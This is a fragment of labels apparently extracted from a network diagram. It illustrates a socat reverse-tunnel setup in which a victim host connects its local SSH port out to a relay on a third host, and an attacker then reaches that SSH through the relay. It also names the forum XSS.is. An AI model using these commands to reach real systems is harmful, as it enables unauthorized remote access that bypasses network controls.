 ssh -p5555 10.0.50.50
socat tcp-connect:10.0.50.50:6666 \
tcp-connect:127.0.0.1:22
attacker
(10.0.10.10)
victim
(10.0.0.10)
XSS.is
socat tcp-listen:5555 \
tcp-listen:6666
pipe
:5555
:6666
third host
(10.0.50.50)